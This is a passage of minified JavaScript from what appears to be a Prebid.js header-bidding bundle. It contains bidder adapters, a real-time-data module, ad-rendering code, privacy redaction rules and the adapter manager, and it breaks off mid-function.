(self.instBidChunk=self.instBidChunk||[]).push([[41225],{76743:(n,t,r)=>{r.d(t,{hZ:()=>i,x4:()=>o});var e=r(7873),l=r(12713);function i(n,t,r){let l=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(t===r)return n;let i=n;try{i=(0,e.m)().convertCurrency(n,t,r)}catch(n){if(!l)throw n}return i}function o(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n=>[n.cpm,n.currency],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i;return function(e,l){return null==n&&(n=l),r(e,l,n,t)}}();return(0,l.NV)((r=>t.apply(null,n(r))))}},53812:(n,t,r)=>{r.d(t,{M:()=>i});var e=r(91069),l=r(70433);function i(n){if(!e.isFn(n.getFloor))return l.A(n,"params.bidfloor",0);try{const t=n.getFloor({currency:"USD",mediaType:"*",size:"*"});return t?.floor}catch(n){return 0}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12465],{9501:(e,s,t)=>{var a=t(7873),i=t(71371),r=t(57377),n=t(95478);const d={code:"ehealthcaresolutions",supportedMediaTypes:[i.D4,i.s6],isBidRequestValid:e=>!!e.params.placement_id,buildRequests:(e,s)=>(0,n.eT)(e,s,"https://rtb.ehealthcaresolutions.com/hb"),interpretResponse:(e,s)=>{let t={};const a=JSON.parse(s.data)[0].MediaType;return a==i.D4?t=(0,n.cQ)(e,i.D4):a==i.s6&&(t=(0,n.tH)(e,s,i.s6)),t}};(0,r.a$)(d),(0,a.E)("ehealthcaresolutionsBidAdapter")}},e=>{e.O(0,[45186,60802,51085],(()=>{return s=9501,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[58157],{14493:(e,t,n)=>{var a=n(7873),r=n(16833),i=n(91069),o=n(27934),s=n(41580),c=n(45569);const m="humansecurity",l="https://sonar.script.ac/prebid/rtd.js",{logInfo:p,logWarn:u,logError:d}=(0,i.prefixLog)(`[${m}]:`);let f="",h=!1,g="",b={};function y(){(0,r.bz)("realTimeData",{name:m,init:(e,t)=>{try{return $(e),!0}catch(e){return d("init",e.message),!1}},getBidRequestData:v})}function $(e){if(f=e?.params?.clientId||"",f&&("string"!=typeof f||!/^\w{3,16}$/.test(f)))throw new Error("The 'clientId' parameter must be a short alphanumeric string");h=!!e?.params?.verbose,g=(0,i.generateUUID)(),b={};const t=(0,o.EN)().domain||"",n={"data-sid":g},a=`${l}?r=${t}${f?`&c=${f}`:""}`;(0,s.R)(a,c.zu,m,w,null,n)}function w(){const e=(0,i.getWindowSelf)()[`sonar_${g}`];"object"==typeof e&&"function"==typeof e.connect?e.connect((0,a.m)(),k):h&&u("onload","Unable to access the implementation script")}function k(e){if("object"==typeof e)switch(e.type){case"hmns":b=(0,i.mergeDeep)({},e.data||{});break;case"error":d("impl",e.data||"");break;case"warn":h&&u("impl",e.data||"");break;case"info":h&&p("impl",e.data||"")}}function v(e,t,n,a){(0,i.mergeDeep)(e.ortb2Fragments.global,{device:{ext:{hmns:b}}}),t()}y(),(0,a.E)("humansecurityRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=14493,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[50062],{85704:(s,t,e)=>{var i=e(7873),d=e(57377),n=e(71371),p=e(75674);const r={code:"qt",gvlid:1331,supportedMediaTypes:[n.D4,n.G_,n.s6],isBidRequestValid:(0,p.$d)(),buildRequests:(0,p.rz)("https://endpoint1.qt.io/pbjs"),interpretResponse:p.xO,getUserSyncs:(0,p.yY)("https://cs.qt.io")};(0,d.a$)(r),(0,i.E)("qtBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return t=85704,s(s.s=t);var t}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[60802],{95789:(e,t,n)=>{n.d(t,{A4:()=>l,J7:()=>u,Pg:()=>g});var r=n(41580),i=n(91069),o=n(15901),s=n(7873),a=n(45569);const d=(0,s.m)(),c="outstream";function l(e){const{url:t,config:n,id:s,callback:l,loaded:u,adUnitCode:g,renderNow:f}=e;this.url=t,this.config=n,this.handlers={},this.id=s,this.renderNow=f,this.loaded=u,this.cmd=[],this.push=e=>{"function"==typeof e?this.loaded?e.call():this.cmd.push(e):(0,i.logError)("Commands given to Renderer.push must be wrapped in a function")},this.callback=l||(()=>{this.loaded=!0,this.process()}),this.render=function(){const e=arguments,n=()=>{this._render?this._render.apply(this,e):(0,i.logWarn)("No render function was provided, please use .setRender on the renderer")};!function(e){const t=d.adUnits,n=(0,o.I6)(t,(t=>t.code===e));if(!n)return!1;const r=n?.renderer,i=!!(r&&r.url&&r.render),s=n?.mediaTypes?.video?.renderer,a=!!(s&&s.url&&s.render);return!!(i&&!0!==r.backupOnly||a&&!0!==s.backupOnly)}(g)?f?n():(this.cmd.unshift(n),(0,r.R)(t,a.tp,c,this.callback,this.documentContext)):((0,i.logWarn)(`External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ${g}`),n())}.bind(this)}function u(e){return!(!e||!e.url&&!e.renderNow)}function g(e,t,n){let r=null;e.config&&e.config.documentResolver&&(r=e.config.documentResolver(t,document,n)),r||(r=document),e.documentContext=r,e.render(t,e.documentContext)}l.install=function(e){let{url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a}=e;return new l({url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a})},l.prototype.getConfig=function(){return this.config},l.prototype.setRender=function(e){this._render=e},l.prototype.setEventHandlers=function(e){this.handlers=e},l.prototype.handleVideoEvent=function(e){let{id:t,eventName:n}=e;"function"==typeof this.handlers[n]&&this.handlers[n](),(0,i.logMessage)(`Prebid Renderer event for id ${t} type ${n}`)},l.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){(0,i.logError)("Error processing Renderer command: ",e)}}},76811:(e,t,n)=>{n.d(t,{DL:()=>l,Ml:()=>i,Ue:()=>r,VJ:()=>g,hE:()=>u,hq:()=>c,mo:()=>d,pY:()=>f,qX:()=>o,uc:()=>a,yl:()=>s});const r="accessDevice",i="syncUser",o="enrichUfpd",s="enrichEids",a="fetchBids",d="reportAnalytics",c="transmitEids",l="transmitUfpd",u="transmitPreciseGeo",g="transmitTid",f="loadExternalScript"},83441:(e,t,n)=>{n.d(t,{s:()=>i});var r=n(11445);const i=(0,n(2604).ZI)((e=>r.Ay.resolveAlias(e)))},45569:(e,t,n)=>{n.d(t,{Tn:()=>a,fW:()=>o,tW:()=>i,tp:()=>r,zu:()=>s});const r="prebid",i="bidder",o="userId",s="rtd",a="analytics"},2604:(e,t,n)=>{n.d(t,{Dk:()=>s,Ii:()=>o,TQ:()=>f,U3:()=>m,XG:()=>l,ZI:()=>p,Zw:()=>c,bt:()=>u,e3:()=>g,iK:()=>a,q7:()=>d});var r=n(45569),i=n(16833);const o="component",s=o+"Type",a=o+"Name",d="adapterCode",c="storageType",l="configName",u="syncType",g="syncUrl",f="_config";function p(e){return function(t,n,i){const c={[s]:t,[a]:n,[o]:`${t}.${n}`};return t===r.tW&&(c[d]=e(n)),m(Object.assign(c,i))}}const m=(0,i.A_)("sync",(e=>e))},96953:(e,t,n)=>{n.d(t,{Vx:()=>d,l7:()=>a,p4:()=>h,$V:()=>m,nl:()=>f,ZP:()=>b,$p:()=>y,uD:()=>p});var r=n(70433),i=n(43272),o=n(95139),s=n(76811);const a=["data","ext.data","yob","gender","keywords","kwarray","id","buyeruid","customdata"].map((e=>`user.${e}`)).concat("device.ext.cdep"),d=["user.eids","user.ext.eids"],c=["user.geo.lat","user.geo.lon","device.geo.lat","device.geo.lon"],l=["device.ip"],u=["device.ipv6"];function g(e){return Object.assign({get(){},run(e,t,n,r,i){const o=n&&n[r];if(m(o)&&i()){const e=this.get(o);void 0===e?delete n[r]:n[r]=e}}},e)}function f(e){return e.forEach((e=>{e.paths=e.paths.map((e=>{const t=e.split("."),n=t.pop();return[t.length>0?t.join("."):null,n]}))})),function(t,n){const i=[];for(var o=arguments.length,s=new Array(o>2?o-2:0),a=2;a<o;a++)s[a-2]=arguments[a];const d=p(t,...s);return e.forEach((e=>{if(!1!==t[e.name])for(const[o,s]of e.paths){const a=null==o?n:(0,r.A)(n,o);if(i.push(e.run(n,o,a,s,d.bind(null,e))),!1===t[e.name])return}})),i.filter((e=>null!=e))}}function p(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(t){return e.hasOwnProperty(t.name)||(e[t.name]=!!t.applies(...n)),e[t.name]}}function m(e){return null!=e&&("object"!=typeof e||Object.keys(e).length>0)}function h(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.io;return function(n){return!t(e,n)}}function b(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.DL,paths:a,applies:h(s.DL,e)},{name:s.hq,paths:d,applies:h(s.hq,e)},{name:s.hE,paths:c,applies:h(s.hE,e),get:e=>Math.round(100*(e+Number.EPSILON))/100},{name:s.hE,paths:l,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;let t=e.split(".").map(Number);if(4!=t.length)return null;let n=[];for(let e=0;e<4;e++){let t=Math.max(0,Math.min(8,24-8*e));n.push(255<<8-t&255)}return t.map(((e,t)=>e&n[t])).join(".")}(e)},{name:s.hE,paths:u,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;let t=e.split(":").map((e=>parseInt(e,16)));for(t=t.map((e=>isNaN(e)?0:e));t.length<8;)t.push(0);if(8!=t.length)return null;let n=[];for(let e=0;e<8;e++){let t=Math.max(0,Math.min(16,64-16*e));n.push(65535<<16-t&65535)}return t.map(((e,t)=>e&n[t])).map((e=>e.toString(16))).join(":")}(e)},{name:s.VJ,paths:["source.tid"],applies:h(s.VJ,e)}].map(g)}const y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;const t=f(b(e)),n=f(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.hq,paths:["userId","userIdAsEids"],applies:h(s.hq,e)},{name:s.VJ,paths:["ortb2Imp.ext.tid"],applies:h(s.VJ,e)}].map(g)}(e));return function(e){const r={};return{ortb2:n=>(t(r,n,e),n),bidRequest:t=>(n(r,t,e),t)}}}();(0,o.qB)(s.VJ,"enableTIDs config",(()=>{if(!i.$W.getConfig("enableTIDs"))return{allow:!1,reason:"TIDs are disabled"}}))},95139:(e,t,n)=>{n.d(t,{io:()=>s,qB:()=>o});var r=n(91069),i=n(2604);const[o,s]=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,r.prefixLog)("Activity control:");const t={};function n(e){return t[e]=t[e]||[]}function o(t,n,r,o){let s;try{s=r(o)}catch(r){e.logError(`Exception in rule ${n} for '${t}'`,r),s={allow:!1,reason:r}}return s&&Object.assign({activity:t,name:n,component:o[i.Ii]},s)}const s={};function a(t){let{activity:n,name:r,allow:i,reason:o,component:a}=t;const d=`${r} ${i?"allowed":"denied"} '${n}' for '${a}'${o?":":""}`,c=s.hasOwnProperty(d);if(c&&clearTimeout(s[d]),s[d]=setTimeout((()=>delete s[d]),1e3),!c){const t=[d];o&&t.push(o),(i?e.logInfo:e.logWarn).apply(e,t)}}return[function(e,t,r){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const o=n(e),s=o.findIndex((e=>{let[t]=e;return i<t})),a=[i,t,r];return o.splice(s<0?o.length:s,0,a),function(){const e=o.indexOf(a);e>=0&&o.splice(e,1)}},function(e,t){let r,i;for(const[s,d,c]of n(e)){if(r!==s&&i)break;r=s;const n=o(e,d,c,t);if(n){if(!n.allow)return a(n),!1;i=n}}return i&&a(i),!0}]}()},29075:(e,t,n)=>{n.d(t,{$A:()=>T,BS:()=>W,Hh:()=>N,Pk:()=>x,Uc:()=>S,XO:()=>P,_0:()=>D,bw:()=>U,n6:()=>w,qn:()=>_,vB:()=>q,vW:()=>O,vd:()=>k});var r=n(91069),i=n(75023),o=n(78969),s=n(43272),a=n(95789),d=n(71371),c=n(67314),l=n(46031),u=n(16833),g=n(12449),f=n(25555),p=n(11445),m=n(16894),h=n(97779);const{AD_RENDER_FAILED:b,AD_RENDER_SUCCEEDED:y,STALE_RENDER:v,BID_WON:E,EXPIRED_RENDER:A}=o.qY,{EXCEPTION:I}=o.as,T=(0,u.A_)("sync",(function(e){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:f.k.resolve()).then((t=>t??c.n.findBidByAdId(e))).catch((()=>{}))})),w=(0,u.A_)("sync",(function(e){i.emit(E,e),c.n.addWinningBid(e)}));function C(e){let{reason:t,message:n,bid:o,id:s}=e;const a={reason:t,message:n};o&&(a.bid=o,a.adId=o.adId),s&&(a.adId=s),(0,r.logError)(`Error rendering ad (id: ${s}): ${n}`),i.emit(b,a)}function B(e){let{doc:t,bid:n,id:r}=e;const o={doc:t};n&&(o.bid=n),r&&(o.adId=r),p.Ay.callAdRenderSucceededBidder(n.adapterCode||n.bidder,n),i.emit(y,o)}function S(e,t){switch(e.event){case o.qY.AD_RENDER_FAILED:C({bid:t,id:t.adId,reason:e.info.reason,message:e.info.message});break;case o.qY.AD_RENDER_SUCCEEDED:B({doc:null,bid:t,id:t.adId});break;default:(0,r.logError)(`Received event request for unsupported event: '${e.event}' (adId: '${t.adId}')`)}}function O(e,t,n){let{resizeFn:r,fireTrackers:i=g.vO}=n;if("resizeNativeHeight"===e.action)r(e.width,e.height);else i(e,t)}const R={[o.nl.EVENT]:S};R[o.nl.NATIVE]=O;const k=(0,u.A_)("sync",(function(e,t){const{ad:n,adUrl:i,cpm:o,originalCpm:s,width:a,height:d}=e,c={AUCTION_PRICE:s||o,CLICKTHROUGH:t?.clickUrl||""};return{ad:(0,r.replaceMacros)(n,c),adUrl:(0,r.replaceMacros)(i,c),width:a,height:d}})),D=(0,u.A_)("sync",(function(e){let{renderFn:t,resizeFn:n,bidResponse:i,options:s,doc:a,isMainDocument:c=a===document&&!(0,r.inIframe)()}=e;const l=i.mediaType===d.G_;if(c||l)return void C({reason:o.as.PREVENT_WRITING_ON_MAIN_DOCUMENT,message:l?"Cannot render video ad without a renderer":"renderAd was prevented from writing to the main document.",bid:i,id:i.adId});const u=k(i,s);t(Object.assign({adId:i.adId},u));const{width:g,height:f}=u;null!=(g??f)&&n(g,f)}));function U(e){let{renderFn:t,resizeFn:n,adId:a,options:d,bidResponse:c,doc:l}=e;N(c,(()=>{if(null!=c){if((c.status!==o.tl.RENDERED||((0,r.logWarn)(`Ad id ${a} has been rendered before`),i.emit(v,c),!s.$W.getConfig("auctionOptions")?.suppressStaleRender))&&(h.uW.isBidNotExpired(c)||((0,r.logWarn)(`Ad id ${a} has been expired`),i.emit(A,c),!s.$W.getConfig("auctionOptions")?.suppressExpiredRender)))try{D({renderFn:t,resizeFn:n,bidResponse:c,options:d,doc:l})}catch(e){C({reason:o.as.EXCEPTION,message:e.message,id:a,bid:c})}}else C({reason:o.as.CANNOT_FIND_AD,message:`Cannot find ad '${a}'`,id:a})}))}function _(e){const t=(0,m.BO)(e.metrics);t.checkpoint("bidRender"),t.timeBetween("bidWon","bidRender","render.deferred"),t.timeBetween("auctionEnd","bidRender","render.pending"),t.timeBetween("requestBids","bidRender","render.e2e"),e.status=o.tl.RENDERED}D.before((function(e,t){const{bidResponse:n,doc:r}=t;(0,a.J7)(n.renderer)?((0,a.Pg)(n.renderer,n,r),B({doc:r,bid:n,id:n.adId}),e.bail()):e(t)}),100);const $=new WeakMap,j=new WeakSet;function N(e,t){null!=e?($.set(e,t),e.deferRendering||q(e),x(e)):t()}function x(e){j.has(e)||(j.add(e),w(e))}function q(e){const t=$.get(e);t&&(t(),_(e),$.delete(e))}function W(e,t,n){let i;function s(e,n){C(Object.assign({id:t,bid:i},{reason:e,message:n}))}function a(t,n){e.defaultView&&e.defaultView.frameElement&&(t&&(e.defaultView.frameElement.width=t),n&&(e.defaultView.frameElement.height=n))}const d=(c={resizeFn:a},function(e,t,n){R.hasOwnProperty(e)&&R[e](t,n,c)});var c;function u(t){t.ad?(e.write(t.ad),e.close(),B({doc:e,bid:i,id:i.adId})):(0,l.H)(i).then((n=>n(t,{sendMessage:(e,t)=>d(e,t,i),mkFrame:r.createIframe},e.defaultView))).then((()=>B({doc:e,bid:i,id:i.adId})),(e=>{s(e?.reason||o.as.EXCEPTION,e?.message),e?.stack&&(0,r.logError)(e)}));const n=document.createComment(`Creative ${i.creativeId} served by ${i.bidder} Prebid.js Header Bidding`);(0,r.insertElement)(n,e,"html")}try{t&&e?T(t).then((r=>{i=r,U({renderFn:u,resizeFn:a,adId:t,options:{clickUrl:n?.clickThrough},bidResponse:r,doc:e})})):s(o.as.MISSING_DOC_OR_ADID,"missing "+(t?"doc":"adId"))}catch(e){s(I,e.message)}}function P(){if(!window.frames[o.IY])if(document.body){const e=(0,r.createInvisibleIframe)();e.name=o.IY,document.body.appendChild(e)}else window.requestAnimationFrame(P)}},10201:(e,t,n)=>{n.d(t,{U:()=>s});var r=n(7873),i=n(91069);const o=(0,r.m)();function s(e,t){o.adServers=o.adServers||{},o.adServers[e]=o.adServers[e]||{},Object.keys(t).forEach((n=>{o.adServers[e][n]?(0,i.logWarn)(`Attempting to add an already registered function property ${n} for AdServer ${e}.`):o.adServers[e][n]=t[n]}))}},69759:(e,t,n)=>{function r(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}n.d(t,{A:()=>r})},11445:(e,t,n)=>{n.d(t,{S1:()=>R,Ay:()=>H,tS:()=>W,pX:()=>M,Mf:()=>G,K5:()=>x,Gs:()=>P});var r=n(91069),i=n(12449),o=n(57377),s=n(68044),a=n(43272),d=n(16833),c=n(15901);let l={};function u(e,t,n){let r=function(e,t){let n=l[e]=l[e]||{bidders:{}};return t?n.bidders[t]=n.bidders[t]||{}:n}(e,n);return r[t]=(r[t]||0)+1,r[t]}function g(e){return u(e,"auctionsCounter")}function f(e){return l?.[e]?.requestsCounter||0}function p(e,t){return l?.[e]?.bidders?.[t]?.requestsCounter||0}function m(e,t){return l?.[e]?.bidders?.[t]?.winsCounter||0}function h(e){return l?.[e]?.auctionsCounter||0}var b=n(27934),y=n(16916),v=n(75023),E=n(78969),A=n(16894),I=n(67314),T=n(45569),w=n(95139),C=n(76811),B=n(2604),S=n(96953);const O="pbsBidAdapter",R={CLIENT:"client",SERVER:"server"},k={isAllowed:w.io,redact:S.$p};let D={},U=D.bidderRegistry={},_=D.aliasRegistry={},$=[];a.$W.getConfig("s2sConfig",(e=>{e&&e.s2sConfig&&($=(0,r.isArray)(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])}));var j={};const N=(0,B.ZI)((e=>D.resolveAlias(e)));function x(e){return N(T.tp,O,{[B.XG]:e.configName})}const q=(0,d.A_)("sync",(function(e){let{bidderCode:t,auctionId:n,bidderRequestId:i,adUnits:o,src:s,metrics:a}=e;return o.reduce(((e,o)=>{const d=o.bids.filter((e=>e.bidder===t));return null==t&&0===d.length&&null!=o.s2sBid&&d.push({bidder:null}),e.push(d.reduce(((e,d)=>{const c=null==(d=Object.assign({},d,{ortb2Imp:(0,r.mergeDeep)({},o.ortb2Imp,d.ortb2Imp)},(0,r.getDefinedParams)(o,["nativeParams","nativeOrtbRequest","mediaType","renderer"]))).mediaTypes?o.mediaTypes:d.mediaTypes;return(0,r.isValidMediaTypes)(c)?d=Object.assign({},d,{mediaTypes:c}):(0,r.logError)(`mediaTypes is not correctly configured for adunit ${o.code}`),"client"===s&&function(e,t){u(e,"requestsCounter",t)}(o.code,t),e.push(Object.assign({},d,{adUnitCode:o.code,transactionId:o.transactionId,adUnitId:o.adUnitId,sizes:c?.banner?.sizes||c?.video?.playerSize||[],bidId:d.bid_id||(0,r.getUniqueIdentifierStr)(),bidderRequestId:i,auctionId:n,src:s,metrics:a,auctionsCount:h(o.code),bidRequestsCount:f(o.code),bidderRequestsCount:p(o.code,d.bidder),bidderWinsCount:m(o.code,d.bidder),deferBilling:!!o.deferBilling})),e}),[])),e}),[]).reduce(r.flatten,[]).filter((e=>""!==e))}),"getBids");const W=(0,d.A_)("sync",(function(e,t){let{getS2SBidders:n=M}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(null==t)return e;{const r=n(t);return e.filter((e=>r.has(e.bidder)))}}),"filterBidsForAdUnit");const P=(0,d.A_)("sync",((e,t)=>e),"setupAdUnitMediaTypes");function M(e){(0,r.isArray)(e)||(e=[e]);const t=new Set([null]);return e.filter((e=>e&&e.enabled)).flatMap((e=>e.bidders)).forEach((e=>t.add(e))),t}const G=(0,d.A_)("sync",(function(e,t){let{getS2SBidders:n=M}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=n(t);return(0,r.getBidderCodes)(e).reduce(((e,t)=>(e[i.has(t)?R.SERVER:R.CLIENT].push(t),e)),{[R.CLIENT]:[],[R.SERVER]:[]})}),"partitionBidders");function F(e,t){const n=U[e],r=n?.getSpec&&n.getSpec();if(r&&r[t]&&"function"==typeof r[t])return[r,r[t]]}function L(e,t,n,i){try{(0,r.logInfo)(`Invoking ${e}.${t}`);for(var o=arguments.length,s=new Array(o>4?o-4:0),d=4;d<o;d++)s[d-4]=arguments[d];a.$W.runWithBidder(e,i.bind(n,...s))}catch(n){(0,r.logWarn)(`Error calling ${t} of ${e}`)}}function z(e,t,n){if(n?.source!==E.RW.SRC){const r=F(e,t);null!=r&&L(e,t,...r,n)}}D.makeBidRequests=(0,d.A_)("sync",(function(e,t,n,o,s){let d=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l=arguments.length>6?arguments[6]:void 0;l=(0,A.BO)(l),v.emit(E.qY.BEFORE_REQUEST_BIDS,e),(0,i.nk)(e),e.map((e=>e.code)).filter(r.uniques).forEach(g),e.forEach((e=>{(0,r.isPlainObject)(e.mediaTypes)||(e.mediaTypes={}),e.bids=e.bids.filter((e=>!e.bidder||k.isAllowed(C.uc,N(T.tW,e.bidder)))),u(e.code,"requestsCounter")})),e=P(e,s);let{[R.CLIENT]:f,[R.SERVER]:p}=G(e,$);a.$W.getConfig("bidderSequence")===a.Ov&&(f=(0,r.shuffle)(f));const m=(0,b.EN)();let h=[];const I=d.global||{},w=d.bidder||{};function B(e,t){const i=k.redact(null!=t?t:N(T.tW,e.bidderCode)),o=Object.freeze(i.ortb2((0,r.mergeDeep)({source:{tid:n}},I,w[e.bidderCode])));return e.ortb2=o,e.bids=e.bids.map((e=>(e.ortb2=o,i.bidRequest(e)))),e}$.forEach((i=>{const o=x(i);if(i&&i.enabled&&k.isAllowed(C.uc,o)){let{adUnits:s,hasModuleBids:a}=function(e,t){let n=(0,r.deepClone)(e),i=!1;return n.forEach((e=>{const n=e.bids.filter((e=>e.module===O&&e.params?.configName===t.configName));1===n.length?(e.s2sBid=n[0],i=!0,e.ortb2Imp=(0,r.mergeDeep)({},e.s2sBid.ortb2Imp,e.ortb2Imp)):n.length>1&&(0,r.logWarn)('Multiple "module" bids for the same s2s configuration; all will be ignored',n),e.bids=W(e.bids,t).map((e=>(e.bid_id=(0,r.getUniqueIdentifierStr)(),e)))})),n=n.filter((e=>0!==e.bids.length||null!=e.s2sBid)),{adUnits:n,hasModuleBids:i}}(e,i),d=(0,r.generateUUID)();(0===p.length&&a?[null]:p).forEach((e=>{const a=(0,r.getUniqueIdentifierStr)(),c=l.fork(),u=B({bidderCode:e,auctionId:n,bidderRequestId:a,uniquePbsTid:d,bids:q({bidderCode:e,auctionId:n,bidderRequestId:a,adUnits:(0,r.deepClone)(s),src:E.RW.SRC,metrics:c}),auctionStart:t,timeout:i.timeout,src:E.RW.SRC,refererInfo:m,metrics:c},o);0!==u.bids.length&&h.push(u)})),s.forEach((e=>{let t=e.bids.filter((e=>(0,c.I6)(h,(t=>(0,c.I6)(t.bids,(t=>t.bidId===e.bid_id))))));e.bids=t})),h.forEach((e=>{void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=s.filter((e=>e.bids.length>0||null!=e.s2sBid)))}))}}));let S=function(e){let t=(0,r.deepClone)(e);return t.forEach((e=>{e.bids=W(e.bids,null)})),t=t.filter((e=>0!==e.bids.length)),t}(e);return f.forEach((e=>{const i=(0,r.getUniqueIdentifierStr)(),a=l.fork(),d=B({bidderCode:e,auctionId:n,bidderRequestId:i,bids:q({bidderCode:e,auctionId:n,bidderRequestId:i,adUnits:(0,r.deepClone)(S),labels:s,src:"client",metrics:a}),auctionStart:t,timeout:o,refererInfo:m,metrics:a}),c=U[e];c||(0,r.logError)(`Trying to make a request for bidder that does not exist: ${e}`),c&&d.bids&&0!==d.bids.length&&h.push(d)})),h.forEach((e=>{y.mW.getConsentData()&&(e.gdprConsent=y.mW.getConsentData()),y.t6.getConsentData()&&(e.uspConsent=y.t6.getConsentData()),y.ad.getConsentData()&&(e.gppConsent=y.ad.getConsentData())})),h}),"makeBidRequests"),D.callBids=function(e,t,n,i,o,d,c){let l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{};if(!t.length)return void(0,r.logWarn)("callBids executed with no bidRequests.  Were they filtered by labels or sizing?");let[u,g]=t.reduce(((e,t)=>(e[Number(void 0!==t.src&&t.src===E.RW.SRC)].push(t),e)),[[],[]]);var f=[];g.forEach((e=>{for(var t=-1,n=0;n<f.length;++n)if(e.uniquePbsTid===f[n].uniquePbsTid){t=n;break}t<=-1&&f.push(e)}));let p=0;$.forEach((e=>{if(e&&f[p]&&M(e).has(f[p].bidderCode)){const t=(0,s.g4)(d,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0);let a=e.bidders;const u=U[e.adapter];let m=f[p].uniquePbsTid,h=f[p].adUnitsS2SCopy,b=g.filter((e=>e.uniquePbsTid===m));if(u){let o={ad_units:h,s2sConfig:e,ortb2Fragments:l,requestBidsTimeout:d};if(o.ad_units.length){let e=b.map((e=>(e.start=(0,r.timestamp)(),function(t){t||c(e.bidderRequestId),i.apply(e,arguments)})));const s=(0,r.getBidderCodes)(o.ad_units).filter((e=>a.includes(e)));(0,r.logMessage)(`CALLING S2S HEADER BIDDERS ==== ${s.length>0?s.join(", "):'No bidder specified, using "ortb2Imp" definition(s) only'}`),b.forEach((e=>{v.emit(E.qY.BID_REQUESTED,{...e,tid:e.auctionId})})),u.callBids(o,g,n,(t=>e.forEach((e=>e(t)))),t)}}else(0,r.logError)("missing "+e.adapter);p++}})),u.forEach((e=>{e.start=(0,r.timestamp)();const t=U[e.bidderCode];a.$W.runWithBidder(e.bidderCode,(()=>{(0,r.logMessage)("CALLING BIDDER"),v.emit(E.qY.BID_REQUESTED,e)}));let l=(0,s.g4)(d,o?{request:o.request.bind(null,e.bidderCode),done:o.done}:void 0);const u=i.bind(e);try{a.$W.runWithBidder(e.bidderCode,t.callBids.bind(t,e,n,u,l,(()=>c(e.bidderRequestId)),a.$W.callbackWithBidder(e.bidderCode)))}catch(t){(0,r.logError)(`${e.bidderCode} Bid Adapter emitted an uncaught error when parsing their bidRequest`,{e:t,bidRequest:e}),u()}}))},D.videoAdapters=[],D.registerBidAdapter=function(e,t){let{supportedMediaTypes:n=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e&&t?"function"==typeof e.callBids?(U[t]=e,y.o2.register(T.tW,t,e.getSpec?.().gvlid),(0,c.mK)(n,"video")&&D.videoAdapters.push(t),(0,c.mK)(n,"native")&&i.mT.push(t)):(0,r.logError)("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):(0,r.logError)("bidAdapter or bidderCode not specified")},D.aliasBidAdapter=function(e,t,n){if(void 0===U[t]){let s=U[e];if(void 0===s){const n=[];$.forEach((r=>{if(r.bidders&&r.bidders.length){const i=r&&r.bidders;r&&(0,c.mK)(i,t)?_[t]=e:n.push(e)}})),n.forEach((e=>{(0,r.logError)('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")}))}else try{let a,d=function(e){let t=[];return(0,c.mK)(D.videoAdapters,e)&&t.push("video"),(0,c.mK)(i.mT,e)&&t.push("native"),t}(e);if(s.constructor.prototype!=Object.prototype)a=new s.constructor,a.setBidderCode(t);else{const{useBaseGvlid:i=!1}=n||{};let d=s.getSpec();const c=i?d.gvlid:n?.gvlid;null==c&&null!=d.gvlid&&(0,r.logWarn)(`Alias '${t}' will NOT re-use the GVL ID of the original adapter ('${d.code}', gvlid: ${d.gvlid}). Functionality that requires TCF consent may not work as expected.`);let l=n&&n.skipPbsAliasing;a=(0,o.xb)(Object.assign({},d,{code:t,gvlid:c,skipPbsAliasing:l})),_[t]=e}D.registerBidAdapter(a,t,{supportedMediaTypes:d})}catch(t){(0,r.logError)(e+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else(0,r.logMessage)('alias name "'+t+'" has been already specified.')},D.resolveAlias=function(e){let t,n=e;for(;_[n]&&(!t||!t.has(n));)n=_[n],(t=t||new Set).add(n);return n},D.registerAnalyticsAdapter=function(e){let{adapter:t,code:n,gvlid:i}=e;t&&n?"function"==typeof t.enableAnalytics?(t.code=n,j[n]={adapter:t,gvlid:i},y.o2.register(T.Tn,n,i)):(0,r.logError)(`Prebid Error: Analytics adaptor error for analytics "${n}"\n        analytics adapter must implement an enableAnalytics() function`):(0,r.logError)("Prebid Error: analyticsAdapter or analyticsCode not specified")},D.enableAnalytics=function(e){(0,r.isArray)(e)||(e=[e]),e.forEach((e=>{const 